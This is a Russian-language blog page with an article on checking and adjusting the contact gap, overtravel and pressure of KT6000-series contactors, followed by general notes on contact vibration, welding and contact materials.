<td width="89" valign="top" style="width:66.5pt;border-top:none;border-left:none; border-bottom:solid black 1.0pt;mso-border-bottom-themecolor:text1; border-right:solid black 1.0pt;mso-border-right-themecolor:text1;mso-border-top-alt: solid windowtext .75pt;mso-border-left-alt:solid windowtext .75pt;mso-border-top-alt: windowtext;mso-border-left-alt:windowtext;mso-border-bottom-alt:black; mso-border-bottom-themecolor:text1;mso-border-right-alt:black;mso-border-right-themecolor: text1;mso-border-style-alt:solid;mso-border-width-alt:.75pt;padding:0cm 2.0pt 0cm 2.0pt; height:38.9pt"> <p>18-21<br/>(176,4-205,8) </p> </td> </tr> </table> <p> На <b>рис. 2 </b> показаны включенное и выключенное положения контактов контакторов, при которых производится регулировка провалов, растворов, нажатий и одновременности касаний главных контактов.</p> <p><b>Рис. 2 </b>. Положения (включенное, выключенное) контактов для регулировки растворов, провалов, нажатий и одновременности касания контактов контакторов серий КТ6000, КТП6000, КТ7000 и КТ6000/2. а -контакторы КТ6032/2, КТ6033/2; б, в &#8212; контакторы серий КТ6000, КТП6000, КТ7000; 1 &#8212; место прокладки бумажной ленты при замере начального нажатия на контакт; 2 &#8212; зазор, контролирующий провал контакта; 3 &#8212; линия касания контактов; 4 &#8212; место прокладки бумажной ленты при замере конечного нажатия на контакт; 5 &#8212; раствор контакта; 6 &#8212; направление приложения усилия при замере конечного нажатия на контакты; 7-направленне приложения усилия при замере начального нажатия на контакты; 8 &#8212; регулировка нажатия на контакт; 9 &#8212; регулировка провала и одновременности касания Контактов.</p> <p> <b>Проверка провалов контактов. </b> Так как практически замерить величину провала невозможно, то проверяют зазор, контролирующий провал, т. е. зазор,образующийся при полностью замкнутом положении главных контактов, между контактодержателем и регулировочными винтами рычага, несущего подвижный контакт (рис. 2). Контролируют провал главных контактов в замкнутом положении магнитной системы контактора. При полной величине провала контакта обеспечивается полное конечное нажатие на контакт. По мере износа контактов провал уменьшается, следовательно, уменьшается и конечное нажатие на контакт, что может привести к перегреву контакта. Не допускается, чтобы величина зазора, контролирующего провал, была меньше 1/2 его первоначальной величины, указанной в табл. 1. В контакторах серии КТ6000/2 провал главных контактов устанавливается вращением одного регулировочного винта в контакторах на токи 160 А или двух регулировочных винтов в контакторах на токи 250, 400 и 630 А. Конструкция контактной системы контакторов серий КТ6000, КТП6000 и КТ7000 допускает без смены контактов двукратное восстановление провала, которое производится вращением регулировочного винта (в контакторах на 100 и 160 А), втулки (в контакторах на 400 А) и регулировочных винтов (в контакторах на 250 и 630 А). Величина зазора, контролирующего провал, замеряется щупом. Желательно, чтобы величины провалов контактов были наибольшими. Установив нужный зазор и убедившись в отсутствии перекоса подвижного контакта, регулировочные винты необходимо законтрогаить, а втулки зафиксировать лепестками пластины.<b>Проверка одновременности касания контактов. </b>Неодновременность касания главных контактов проверяют щупом, контролирующим зазор между контактами, когда другие контакты касаются друг друга. Удобно контролировать одновременность касания контактов с помощью электрической лампочки напряжением 3-6 В, включенной последовательно в цепь контактов, но в пределах норм, указанных в табл. 1. Неодновременность касания новых контактов допускается до 0,3 мм. Следует иметь в виду, что чем точнее отрегулированы провалы, тем меньше неодновременность касания контактов.<b>Проверка растворов контактов. </b>Растворы контактов проверяются калибром и должны соответствовать размерам, указанным в табл. 1. Если раствору не в норме, то поворотом эксцентричного бруска «пора якоря вокруг оси их вводят в норму (контакторы серии КТ6000/2). В контакторах серий КТ6000, КТП6000, КТ7000 (кроме КТП6050) раствор контактов регулируется поворотом упора вокруг оси на 90°. В этих контакторах предусмотрено несколько положений упора, определяющих ступени регулировки раствора.<b>Проверка нажатия контактов. </b> Нажатие г лавных контактов определяется упругостью контактных пружин. Нажатие контактов регулируется по наибольшим значениям, указанным в табл. 1, с тем чтобы после износа контактов оно не снижалось ниже допустимых значений. Степень износа контактов (сухарей) определяется величиной провала. Если в результате износа сухарей провал окажется меньше минимальных величин, указанных в табл. 1, контакты следует заменить новыми. При измерении нажатия необходимо следить за тем, чтобы линия натяжения была примерно перпендикулярна плоскости касания контактов.<b>Начальное нажатие </b> &#8212; это усилие, создаваемое контактной пружиной в точке первоначального касания контактов. Недостаточное начальное нажатие приводит к оплавлению или привариванию контактов, а увеличенное начальное нажатие может привести к нечеткому включению контактора или застреванию его в промежуточных положениях. <br/><b>Проверка начального нажатия </b>производится при разомкнутых контактах (отсутствии тока в катушке). Практически контроль начального нажатия контактов производится не на линии касания контактов, а между подвижным контактом и рычагом при помощи динамометра, полоски тонкой бумаги и петли (например, из стальной проволоки или киперной ленты). Петля накладывавается на подвижный контакт, а тонкая бумажная лента вкладывается между выступом вала и регулировочным винтом &#8212; для контакторов на 100 и 160 А (рис. 2,в), между держателем и регулировочной втулкой &#8212; для контакторов на 400 А (рис. 2,б), между держателем и двумя регулировочными винтами &#8212; для контакторов на 250, 400 и 630 А (рис. 2,а). Затем натяжением динамометра определяется усилие, при котором легко вытягивается полоска бумаги. Это усилие должно соответствовать начальному атию контакта, указанному в табл. 1. На рис. 2 стрелкой указано направление натяжения динамометра. Если натяжение не соответствует табличному, необходимо вращением регулировочных винтов, гаек и втулок изменить затяжку контактной пружины. После установки требуемого нажатия регулировочные приспособления нужно жестко зафиксировать, чтобы настройка не нарушилась.<b>Конечное нажатие. </b> Конечное нажатие характеризует давление контактов при включенном контакторе. Соответствие конечных нажатий табличным возможно только для новых контактов. По мере износа контактов величина конечного нажатия будет уменьшаться. Для измерения конечного нажатия необходимо произвести полное включение контактов, для чего якорь магнитной системы прижимается к сердечнику и заклинивается либо подключается втягивающая катушка на полное напряжение. Между контактами зажимается полоска топкой бумаги. Надевается на подвижный контакт петля (как при измерении начального натяжения). Оттягивается петля крюком динамометра до тех пор, пока контакты не разойдутся настолько, что бумагу можно будет передвигать. Показания динамометра при этом дают величину конечного нажатия на контактах. Конечное нажатие не регулируется, но контролируется. Если конечное нажатие не соответствует указанному в табл. 1, то необходимо заменить контактную пружину и весь процесс настройки произвести сначала. </p> <p>Раствор контактов электрических аппаратов </p> <p>В электрических аппаратах низкого напряжения раствор контактов в основном определяется и лишь при значительных напряжениях (свыше 500 В) его величина начинает зависеть от напряжения между контактами. Как показывают опыты, дуга сходит с контактов уже при растворе 1 &#8212; 2 мм. </p> <p>Наиболее неблагоприятные условия гашения дуги получаются при постоянном токе динамические усилия дуги настолько велики, что дуга активно перемещается и гаснет уже при растворе 2 &#8212; 5 мм. </p> <p>Согласно этим опытам можно считать, что при наличии магнитного поля гашения дуги при напряжении до 500 В можно принять значение раствора 10 &#8212; 12 мм для постоянного тока, для переменного тока принимают 6 &#8212; 7 мм для любых значений тока. Излишнее увеличение раствора нежелательно, так как оно ведет к увеличению хода контактных частей аппарата, а следовательно, к увеличению габаритов аппарата. </p> <p>Наличие мостикового контакта с двумя разрывами позволяет уменьшить ход контакта, сохраняя суммарную величину раствора. В этом случае обычно принимается раствор 4 &#8212; 5 мм на каждый разрыв. Особенно хорошие результаты для гашения дуги дает применение мостикового контакта на переменном токе. Чрезмерное уменьшение раствора (меньше 4 &#8212; 5 мм) обычно не делается, так как погрешности при изготовлении отдельных деталей могут существенно повлиять на величину раствора. При необходимости получения малых растворов надо предусматривать возможность его регулировки, что усложняет конструкцию. </p> <p>В случае работы контактов в условиях, когда возможно их сильное загрязнение, раствор необходимо увеличивать. </p> <p>Обычно раствор увеличивается и. для контактов, размыкающих цепь с , так как в момент погасания дуги появляются значительные перенапряжения и при малом зазоре возможно повторное зажигание дуги. Раствор увеличивается также для контактов защитных аппаратов с целью повышения их надежности. </p> <p>Значительно возрастает раствор при увеличении частоты переменного тока, так как скорость нарастания напряжения после погасания дуги очень велика, расстояние между контактами не успевает деионизироваться и дуга зажигается вновь. </p> <p>Величина раствора на переменном токе высокой частоты обычно определяется экспериментально и сильно зависит от конструкции контактов и дугогасительной камеры. При напряжениях 500-1000 В величина раствора обычно принимается 16 &#8212; 25 мм. Большие значения относятся к контактам, выключающим цепи с большей индуктивностью и большим током. </p> <p>Провал контактов электрических аппаратов </p> <p>При работе контакты изнашиваются. Чтобы обеспечить надежное их соприкосновение на длительный срок, кинематика электрического аппарата выполняется таким образом, что контакты соприкасаются раньше, чем подвижная система (система перемещения подвижных контактов) доходит до упора. Контакт крепится к подвижной системе через пружину. Благодаря этому, после соприкосновения с неподвижным контактом, подвижный контакт останавливается, а подвижная система продвигается еще вперед до упора, сжимая дополнительно при этом контактную пружину. </p> <p>Таким образом, если при замкнутом положении подвижной системы убрать неподвижно закрепленный контакт, то подвижный контакт сместится на некоторое расстояние, называемое провалом. Провал определяет запас на износ контактов при заданном числе срабатываний. При прочих равных условиях больший провал обеспечивает более высокую износостойкость, т.е. больший срок службы. Но больший провал, как правило, требует и более мощной приводной системы. </p> <p>Контактное нажатие – сила, сжимающая контакты в месте их соприкосновения. Различают начальное нажатие в момент начального соприкосновения контактов, когда провал равен нулю, и конечное нажатие при полном провале контактов. По мере износа контактов уменьшается провал, а, следовательно, и дополнительное сжатие пружины. Конечное нажатие приближается к начальному. Таким образом, начальное нажатие является одним из основных параметров, при котором контакт должен сохранять работоспособность. </p> <p>Основная функция провала &#8212; компенсация износа контактов , поэтому величина провала определяется прежде всего величиной максимального износа контактов, которая обычно принимается: для &#8212; на каждый контакт до половины его толщины (суммарный износ &#8212; полная толщина одного контакта); для контактов с напайками &#8212; До полного износа напаек (полный износ &#8212; суммарная толщина напаек подвижного и неподвижного контактов). </p> <p>В случае наличия процесса притирания контактов, особенно переката, величина провала очень часто бывает значительно больше максимального износа и определяется кинематикой подвижного контакта, обеспечивающей необходимую величину переката и проскальзывания. В этих случаях для уменьшения общего хода подвижного контакта целесообразно ось вращения держателя подвижного контакта располагать возможно ближе к контактной поверхности. </p> <p>Величины минимально допустимых контактных нажатий определяются из условий сохранения стабильного переходного сопротивления. В случае принятия специальных мер, позволяющих сохранять , значения минимальных контактных нажатий могут быть уменьшены. Так, в специальной малогабаритной аппаратуре, материал контактов которой не дает окисной пленки и контакты абсолютно надежно защищены от пыли, грязи, влаги и других внешних воздействий, контактное нажатие уменьшается. </p> <p>Конечное контактное нажатие не играет определяющей роли в работе контактов, и его величина теоретически должна равняться начальному нажатию. Однако выбор провала почти всегда связан со сжатием контактной пружины и увеличением ее усилия, поэтому конструктивно получить одинаковые контактные нажатия &#8212; начальное и конечное &#8212; невозможно. Обычно конечное контактное нажатие при новых контактах превышает начальное в полтора-два раза. </p> <p>Размеры контактов электрических аппаратов </p> <p>Их толщина и ширина очень сильно зависят как от конструкции контактного соединения, так и от конструкции дугогасительного устройства и конструкции всего аппарата в целом. Эти размеры в различных конструкциях могут быть самыми разнообразными и сильно зависят от назначения аппарата. </p> <p>Необходимо заметить, что размеры контактов, часто разрывающих цепь под током и гасящих дугу, желательно увеличивать. Под действием часто разрываемой дуги контакты сильно нагреваются; увеличение их размеров в основном за счет теплоемкости позволяет снизить этот нагрев, что ведет к весьма заметному уменьшению износа и к улучшению условий гашения дуги. Такое увеличение теплоемкости контактов может осуществляться не только за счет прямого увеличения их размеров, но и за счет дугогасительных рогов, связанных с контактами таким образом, чтобы осуществлялось не только электрическое соединение, но и был обеспечен хороший отвод теплоты от контактов. </p> <p>Вибрация контактов электрических аппаратов </p> <p>Вибрация контактов &#8212; явление периодического отскока и последующего замыкания контактов под действием различных причин. Вибрация может быть затухающей, когда амплитуды отскоков уменьшаются и через некоторое время она прекращается, и незатухающей, когда явление вибрации может продолжаться любое время. </p> <p>Вибрация контактов является чрезвычайно вредной, так как через контакты проходит ток и в момент отскоков между контактами появляется дуга, вызывающая усиленный износ, а иногда и сваривание контактов. </p> <p>Причиной затухающей вибрации, получающейся при включении контактов, является удар контакта о контакт и последующий отскок их друг от друга вследствие упругости материала контактов -механическая вибрация. </p> <p>Устранить полностью механическую вибрацию невозможно, но всегда желательно, чтобы как амплитуда первого отскока, так и полное время вибрации были наименьшими. </p> <p>Время вибрации характеризуется отношением массы контакта к начальному контактному нажатию. Эту величину во всех случаях желательно иметь наименьшей. Ее можно уменьшать за счет снижения массы подвижного контакта и увеличения начального контактного нажатия; однако уменьшение массы не должно влиять на нагрев контактов. </p> <p>Особенно большие значения времени вибрации при включении получаются, если в момент касания контактное нажатие не возрастает скачкообразно до своего действительного значения. Это бывает при неправильной конструкции и кинематической схеме подвижного контакта, когда после касания контактов начальное нажатие устанавливается лишь после выбора люфтов в шарнирах. </p> <p>Необходимо отметить, что увеличение процесса притирания, как правило, увеличивает время вибрации, так как контактные поверхности при перемещении относительно друг друга встречают неровности и шероховатости, способствующие отскоку подвижного контакта. Это означает, что величина притирания должна выбираться в оптимальных размерах, обычно определяемых опытным путем. </p> <p>Причиной незатухающей вибрации контактов, появляющейся при их замкнутом положении, являются . Так как вибрация под действием электродинамических усилий появляется при больших значениях тока, то образующаяся дуга весьма интенсивна и вследствие такой вибрации контактов, как правило, происходит их сваривание. Таким образом, этот вид вибрации контактов является совершенно недопустимым. </p> <p>Для уменьшении возможности возникновения вибрации под действием электродинамических усилий нередко токоподводы к контактам выполняются таким образом, чтобы электродинамические усилия, действующие на подвижный контакт, компенсировали электродинамические усилия, возникающие в контактных точках. </p> <p>При прохождении через контакты тока такой величины, при которой температура контактных точек достигает температуры плавления материала контактов, между ними появляются силы сцепления и происходит сваривание контактов. Сварившимися считаются такие контакты, когда сила, обеспечивающая их расхождение, не может преодолеть сил сцепления сварившихся контактов. </p> <p>Наиболее простым средством предотвращения сваривания контактов является применение соответствующих материалов, а также целесообразное увеличение контактного нажатия. </p> <p>К материалу контактов предъявляются следующие требования:</p> <p>1. Высокие электрическая проводимость и теплопро­водность.</p> <p>2. Стойкость против коррозии в воздухе и других газах.</p> <p>3. Стойкость против образования пленок с высоким удельным сопротивлением.</p> <p>4. Малая твердость для уменьшения необходимой си­лы нажатия.</p> <p>5. Высокая твердость для уменьшения механического износа при частых включениях и отключениях.</p> <p>6. Малая эрозия.</p> <p>7. Высокая дугостойкость (температура плавления).</p> <p>8. Высокие значения тока и напряжения, необходи­мых для дугообразования.</p> <p>9. Простота обработки, низкая стоимость.</p> <p>Свойства некоторых контактных материалов рассмот­рены ниже.</p> <p><u>Медь. </u> Положительные свойства: высокие электрическая прово­димость и теплопроводность, достаточная твердость, что позволяет применять при частых включениях и отключениях, довольно высокие значения <i>U o </i>и <i>I o </i>, простота технологии, низкая стоимость.</p> <p>Недостатки: низкая температура плавления, при работе на воз­духе покрывается слоем прочных окислов, имеющих высокое сопро­тивление, требует довольно больших сил нажатия. Для защиты меди от окисления поверхность контактов покрывается электролитическим способом слоем серебра толщиной 20-30 мкм. На главных контак­тах иногда ставятся серебряные пластинки (в аппаратах, включае­мых относительно редко). Применяется как материал для плоских и круглых шин, контактов аппаратов высокого напряжения, контак­торов, автоматов и др. Вследствие низкой дугостойкости нежелатель­но применение в аппаратах, отключающих мощную дугу и имеющих большое число включений в час.</p> <p><u>Серебро </u>. Положительные свойства: высокие электро- и тепло­проводность, пленка окисла серебра имеет малую механическую проч­ность и быстро разрушается при нагреве контактной точки. Контакт серебра устойчив, благодаря малой механической прочно­сти достаточны малые нажатия (применяется при нажатиях 0,05 Н и выше). Устойчивость контакта, малое переходное сопротивление являются характерными свойствами серебра.</p> <p>Отрицательные свойства: малая дугостойкость и недостаточная твердость серебра препятствуют использованию его при наличии мощной дуги и при частых включениях и отключениях.</p> <p>Применяется в реле и контакторах при токах до 20 А. При боль­ших токах вплоть до 10 кА серебро используется как материал для главных контактов, работающих без дуги.</p> <p><u>Алюминий. </u> Этот материал имеет достаточно высокие электри­ческую проводимость и теплопроводность. Благодаря малой плот­ности токоведущая часть круглого сечения из алюминия на такой же ток, как и медный проводник, имеет почти на 48% меньшую массу. Это позволяет уменьшить массу аппарата.</p> <p>Недостатки алюминия: образование на воздухе и в актив­ных средах пленок с высокой механической прочностью и высоким сопротивлением; низкая дугостойкость (температура плавления значительно меньше, чем у меди и серебра); малая механическая прочность; при контакте с медью образуется пара, подверженная сильной электрохимической коррозии. В связи с этим при соединении с медью алюминий должен покрываться тонким слоем меди электро­литическим путем либо оба металла необходимо покрывать се­ребром.</p> <p>Алюминий и его сплавы (дюраль, силумин) применяются глав­ным образом как материал для шин и конструкционных деталей ап­паратов.</p> <p><u>Вольфрам. </u> Положительными свойствами вольфрама являются: высокая дугостойкость, большая стойкость против эрозии, сварива­ния. Высокая твердость вольфрама позволяет применять его при частых включениях и отключениях.</p> <p>Недостатками вольфрама являются: высокое удельное сопротив­ление, малая теплопроводность, образование прочных оксидных и сульфидных пленок. В связи с высокой механической прочностью и образованием пленок вольфрамовые контакты требуют большого на­жатия.</p> <p>В реле на малые токи с небольшим нажатием применяются стойкие против коррозии материалы &#8212; золото, платина, палладий и их сплавы.</p> <p><u>Металлокерамические материалы. </u> Рассмотрение свойств чистых металлов показывает, что ни один из них не удовлетворяет полно­стью всем требованиям, предъявляемым к разрывным контактам.</p> <p>Основные необходимые свойства контактного материала &#8212; высо­кие электрическая проводимость и дугостойкость &#8212; не могут быть получены за счет сплавов таких материалов, как серебро и вольф­рам, медь и вольфрам, так как эти металлы не образуют сплавов. Материалы, обладающие желаемыми свойствами, получают методом порошковой металлургии (металлокерамики). Физические свойства металлов при изготовлении металлокерамических контак­тов сохраняются. Дугостойкость керамике сообщается такими ме­таллами, как вольфрам, молибден. Для получения низкого переход­ного сопротивления контакта в качестве второго компонента используют серебро или медь. Чем больше в материале вольфрама, тем выше дугостойкость, механическая прочность, сопротивление свариванию. Но соответственно растет сопротивление контактов, уменьшается теплопроводность. Обычно металлокерамика с содержанием вольфрама выше 50% применяется для тяжело нагруженных аппаратов, отключающих большие токи короткого замыкания.</p> <p>Для контактов аппаратов высокого напряжения наибольшее распространение получила металлокерамика КМК-А60, КМК-А61, МК-Б20, КМК-Б21.</p> <p>В аппаратах низкого напряжения наибольшее распространение получила металлокерамика КМК-А10 из серебра и окиси кадмия CdO. Отличительной особенностью этого материала является диссоциация CdO на пары кадмия и кислород. Выделяющийся газ заcтавляет дугу быстро перемещаться по поверхности контакта, что значительно снижает температуру контакта и способствует деионизации дуги.</p> <p>Металлокерамика, состоящая из серебра и 10% окиси меди, МК-А20 еще более стойка к износу, чем КМК-А10.</p> <p>Серебряно-никелевые контакты хорошо обрабатываются, обладают высокой стойкостью против электрического износа. Контакты дают низкое и устойчивое в эксплуатации переходное сопротивление. Однако они легче свариваются, чем контакты из материала КМК-А60, КМК-Б20, КМК-А10.</p> <p>Серебряно-графитовые и медно-графитовые контакты благодаря высокой устойчивости против сваривания применяются как дугогасительные контакты.</p> <p>В заключение следует отметить, что хотя применение металлокерамики увеличивает стоимость аппаратуры в эксплуатации, эти «лишние» затраты быстро окупаются, так как возрастает срок службы аппарата, увеличивается время между ревизиями и значительно повышается надежность.</p> <p><u>Под провалом контактов </u> подразумевается величина смещения подвижного контакта на уровне точки его касания с неподвижным контактом в случае, если неподвижный будет удален.</p> <p>Провал контактов обеспечивает надежное замыкание цепи, когда толщина контактов уменьшается вследствие выгорания их материала под действием электрической дуги. Величина провала определяет запас материала контактов на износ в процессе работы контактора.</p> <p>После соприкосновения контактов происходит перекатывание подвижного контакта по неподвижному. Контактная пружина создает определенное нажатие в контактах, поэтому при перекаты­вании происходит разрушение окисных пленок и других химиче­ских соединений, которые могут появиться на поверхности кон­тактов. Точки касания контактов при перекатывании переходят на новые места контактной поверхности, не подвергавшиеся воздей­ствию дуги и являющиеся, поэтому более «чистыми». Все это умень­шает переходное сопротивление контактов и улучшает условия их работы. В то же время перекатывание повышает механический износ контактов (контакты изнашиваются).</p> <p><u>Раствором контактов </u>называется расстояние между подвижным и неподвижным контактами в отключенном состоянии контактора. Раствор контактов обычно лежит в пределах от 1 до 20 мм. Чем ниже раствор контактов, тем меньше ход якоря приводного электро­магнита. Это приводит к уменьшению в электромагните рабочего воздушного зазора, магнитного сопротивления, намагничивающей силы, мощ­ности катушки электромагни­та и его габаритов. Мини­мальная величина раствора контактов определяется: тех­нологическими и эксплуата­ционными условиями, возмож­ностью образования металли­ческого мостика между кон­тактами при разрыве цепи тока, условиями устранения возможности смыкания кон­тактов при отскоке подвиж­ной системы от упора при отключении аппарата. Раствор кон­тактов также должен быть достаточным для обеспечения условий надежного гашения дуги при малых токах.</p> <p>Спасибо за чтение статьи!</p> </div><!-- .entry-content --> <div class="entry-categories"> <ul class="post-categories"> <li><a href="https://bodyworlds.site/category/novosti/" rel="category tag">Новости</a></li></ul></div> </article> <nav class="navigation post-navigation" aria-label="Записи"> <h2 class="screen-reader-text">Навигация по записям</h2> <div class="nav-links"><div class="nav-previous"><a href="https://bodyworlds.site/chto-takoe-rambler-top-100-dobyvaem-trafik-s-kataloga-rambler-top100/" rel="prev"><span class="nav-link-text">Предыдущая запись</span><h3 class="entry-title">Что такое рамблер топ 100. Добываем трафик с каталога Rambler ТОП100</h3></a></div><div class="nav-next"><a href="https://bodyworlds.site/chto-takoe-s-planner-ispolzyem-pomoshnikov-prilojeniia-dlia-smartfona/" rel="next"><span class="nav-link-text">Следующая запись</span><h3 class="entry-title">Что такое s planner. Используем помощников: приложения для смартфона</h3></a></div></div> </nav> <div id="comments" class="comments-area"> <div id="respond" class="comment-respond"> <h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/chto-takoe-rastvor-kontaktov-regylirovka-kontaktov-kontaktora/#respond" style="display:none;">Отменить ответ</a></small></h3><p class="must-log-in">Для отправки комментария вам необходимо <a href="https://bodyworlds.site/wp-loginn.php/?redirect_to=https%3A%2F%2Fbodyworlds.site%2Fchto-takoe-rastvor-kontaktov-regylirovka-kontaktov-kontaktora%2F">авторизоваться</a>.</p> </div><!-- #respond --> </div><!-- #comments --> </main><!-- #main --> <section id="secondary" class="sidebar widget-area" role="complementary"> <div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Читать материалы по разделам</h3> <ul> <li class="cat-item cat-item-1"><a href="https://bodyworlds.site/category/novosti/">Новости</a> </li> <li class="cat-item cat-item-6"><a href="https://bodyworlds.site/category/pomoshhnik-dizajnera/">Помощник дизайнера</a> </li> <li class="cat-item cat-item-3"><a href="https://bodyworlds.site/category/sovremennye-planshety/">Современные планшеты</a> </li> <li class="cat-item cat-item-7"><a href="https://bodyworlds.site/category/stati-it/">Статьи IT</a> </li> <li class="cat-item cat-item-5"><a href="https://bodyworlds.site/category/tehnologichnyj-avtomobil/">Технологичный автомобиль</a> </li> <li class="cat-item cat-item-2"><a href="https://bodyworlds.site/category/ustanovka-i-nastrojka-po/">Установка и настройка ПО</a> </li> <li class="cat-item cat-item-4"><a href="https://bodyworlds.site/category/finansovye-sovety/">Финансовые советы</a> </li> </ul> </div> <div id="recent-posts-2" class="widget widget_recent_entries"> <h3 class="widget-title">Набирает популярность</h3> <ul> <li> <a href="https://bodyworlds.site/kompleksnyy-podhod-k-sozdaniyu-sayta-dlya-biznesa/">Комплексный подход к созданию сайта для бизнеса</a> </li> <li> <a href="https://bodyworlds.site/kurs-nemetskogo-dlya-nachinayuschih-programma-i-metodika-obucheniya/">Курс немецкого для начинающих: программа и методика обучения</a> </li> <li> <a href="https://bodyworlds.site/kak-optimizirovat-reklamnyy-byudzhet-i-povysit-konversiyu-obyavleniy/">Как оптимизировать рекламный бюджет и повысить конверсию объявлений</a> </li> <li> <a href="https://bodyworlds.site/zanyattya-plavanyam-programa-trenuvan-dlya-vsih-rivniv/">Заняття плаванням: програма тренувань для всіх рівнів</a> </li> <li> <a href="https://bodyworlds.site/razrabotka-internet-magazina-pod-klyuch-ot-dizayna-do-zapuska/">Разработка интернет-магазина под ключ: от дизайна до запуска</a> </li> <li> <a href="https://bodyworlds.site/obnovleniya-igrovye-grafiki-mody-sheydery-i-optimizatsiya-proizvoditelnosti/">Обновления игровые графики: моды, шейдеры и оптимизация производительности</a> </li> <li> <a href="https://bodyworlds.site/oazis-prostoty-kak-nayti-avtomobil-bez-tsifrovyh-prepyatstviy/">Оазис простоты: как найти автомобиль без цифровых препятствий</a> </li> <li> <a href="https://bodyworlds.site/poshagovoe-rukovodstvo-po-razrabotke-firmennogo-stilya-kompanii/">Пошаговое руководство по разработке фирменного стиля компании</a> </li> <li> <a href="https://bodyworlds.site/data-privacy-tips/">Data Privacy Tips</a> </li> <li> <a href="https://bodyworlds.site/nakrutka-otzyvov-plyusy-minusy-i-podvodnye-kamni/">Накрутка отзывов — плюсы, минусы и подводные камни</a> </li> </ul> </div><div id="search-2" class="widget widget_search"><h3 class="widget-title">Воспользоваться поиском</h3> <form role="search" method="get" class="search-form" action="https://bodyworlds.site/"> <label> <span class="screen-reader-text">Поиск для:</span> <input type="search" class="search-field" placeholder="Поиск &hellip;" value="" name="s" title="Поиск для:"/> </label> <button type="submit" class="search-submit"> <svg class="icon icon-search" aria-hidden="true" role="img"> <use xlink:href="https://bodyworlds.site/wp-content/themes/dynamico/assets/icons/genericons-neue.svg#search"></use> </svg> <span class="screen-reader-text">Поиск</span> </button> </form> </div><div id="pages-2" class="widget widget_pages"><h3 class="widget-title">Это иногда может быть полезно</h3> <ul> <li class="page_item page-item-1317"><a href="https://bodyworlds.site/1000-melochey-2/">1000 Мелочей</a></li> <li class="page_item page-item-1264"><a href="https://bodyworlds.site/1000-melochey/">1000 Мелочей</a></li> <li class="page_item page-item-1202"><a href="https://bodyworlds.site/5-sezon/">5 Сезон</a></li> <li class="page_item page-item-1762"><a href="https://bodyworlds.site/auto-yan/">Auto.Yan</a></li> <li class="page_item page-item-1363"><a href="https://bodyworlds.site/autoguard-avtoservis/">Autoguard, автосервис</a></li> <li class="page_item page-item-1500"><a href="https://bodyworlds.site/avto-villa/">Avto Villa</a></li> <li class="page_item page-item-1348"><a href="https://bodyworlds.site/boss-auto-ustanovochnyy-tsentr/">Boss auto, установочный центр</a></li> <li class="page_item page-item-1608"><a href="https://bodyworlds.site/clubturbo/">Clubturbo</a></li> <li class="page_item page-item-1301"><a href="https://bodyworlds.site/depo-nova/">Depo Nova</a></li> <li class="page_item page-item-1511"><a href="https://bodyworlds.site/detailing-baza-tsentr-kuzovnogo-remonta-i-deteylinga/">Detailing baza, центр кузовного ремонта и детейлинга</a></li> <li class="page_item page-item-1397"><a href="https://bodyworlds.site/dns-supermarket-tsifrovoy-i-bytovoy-tehniki/">DNS, супермаркет цифровой и бытовой техники</a></li> <li class="page_item page-item-1494"><a href="https://bodyworlds.site/docavto/">DocAvto</a></li> <li class="page_item page-item-1356"><a href="https://bodyworlds.site/detali-tsentr-prodazhi-i-ustanovki-avtozvuka-avtosignalizatsii-i-shumoizolyatsii/">Dетали, центр продажи и установки автозвука, автосигнализации и шумоизоляции</a></li> <li class="page_item page-item-1359"><a href="https://bodyworlds.site/detali-tsentr-prodazhi-i-ustanovki-avtozvuka-avtosignalizatsii-i-shumoizolyatsii-2/">Dетали, центр продажи и установки автозвука, автосигнализации и шумоизоляции</a></li> <li class="page_item page-item-1289"><a href="https://bodyworlds.site/fix-price-14/">Fix Price</a></li> <li class="page_item page-item-1313"><a href="https://bodyworlds.site/fix-price-15/">Fix Price</a></li> <li class="page_item page-item-1617"><a href="https://bodyworlds.site/fix-price-16/">Fix Price</a></li> <li class="page_item page-item-1650"><a href="https://bodyworlds.site/fix-price-17/">Fix Price</a></li> <li class="page_item page-item-1192"><a href="https://bodyworlds.site/fix-price/">Fix Price</a></li> <li class="page_item page-item-1194"><a href="https://bodyworlds.site/fix-price-2/">Fix Price</a></li> <li class="page_item page-item-1196"><a href="https://bodyworlds.site/fix-price-3/">Fix Price</a></li> <li class="page_item page-item-1200"><a href="https://bodyworlds.site/fix-price-4/">Fix Price</a></li> <li class="page_item page-item-1206"><a href="https://bodyworlds.site/fix-price-5/">Fix Price</a></li> <li class="page_item page-item-1208"><a href="https://bodyworlds.site/fix-price-6/">Fix Price</a></li> <li class="page_item page-item-1212"><a href="https://bodyworlds.site/fix-price-7/">Fix Price</a></li> <li class="page_item page-item-1220"><a href="https://bodyworlds.site/fix-price-8/">Fix Price</a></li> <li class="page_item page-item-1236"><a href="https://bodyworlds.site/fix-price-9/">Fix Price</a></li> <li class="page_item page-item-1238"><a href="https://bodyworlds.site/fix-price-10/">Fix Price</a></li> <li class="page_item page-item-1270"><a href="https://bodyworlds.site/fix-price-11/">Fix Price</a></li> <li class="page_item page-item-1272"><a href="https://bodyworlds.site/fix-price-12/">Fix Price</a></li> <li class="page_item page-item-1278"><a href="https://bodyworlds.site/fix-price-13/">Fix Price</a></li> <li class="page_item page-item-1572"><a href="https://bodyworlds.site/fr-service/">FR Service</a></li> <li class="page_item page-item-1477"><a href="https://bodyworlds.site/garage_13-evakuator-sto-avtovinil/">Garage_13 Эвакуатор/Сто/Автовинил</a></li> <li class="page_item page-item-1337"><a href="https://bodyworlds.site/i-car-magazin-avtozvuka/">I-car, магазин автозвука</a></li> <li class="page_item page-item-1467"><a href="https://bodyworlds.site/kolobox-ru/">Kolobox.ru</a></li> <li class="page_item page-item-1230"><a href="https://bodyworlds.site/kuchenland-home/">Kuchenland Home</a></li> <li class="page_item page-item-1509"><a href="https://bodyworlds.site/level-force/">Level Force</a></li> <li class="page_item page-item-1492"><a href="https://bodyworlds.site/lux-car-service/">Lux car service</a></li> <li class="page_item page-item-1365"><a href="https://bodyworlds.site/lvi-kompaniya/">Lvi, компания</a></li> <li class="page_item page-item-1745"><a href="https://bodyworlds.site/mobil-1-tsentr/">Mobil 1 центр</a></li> <li class="page_item page-item-1642"><a href="https://bodyworlds.site/nl-international-2/">Nl International</a></li> <li class="page_item page-item-1244"><a href="https://bodyworlds.site/nl-international/">NL International</a></li> <li class="page_item page-item-1393"><a href="https://bodyworlds.site/pink-car-avtoservis/">Pink car, автосервис</a></li> <li class="page_item page-item-1329"><a 